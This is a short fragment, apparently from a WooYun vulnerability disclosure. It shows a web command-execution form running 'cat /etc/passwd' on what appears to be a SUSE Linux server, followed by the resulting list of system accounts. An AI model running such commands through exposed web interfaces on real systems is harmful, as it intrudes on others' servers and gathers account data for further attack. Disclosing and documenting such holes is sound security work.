 CMD:
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
games:x:12:100:Games account:/var/games:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
news:x:9:13:News system:/etc/news:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
ntp:x:74:103:NTP daemon:/var/lib/ntp:/bin/false
suse-ncc:x:102:104:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
www.wooyun.org
gdm:x:50:105:Gnome Display Manager daemon:/var/lib/gdm:/bin/false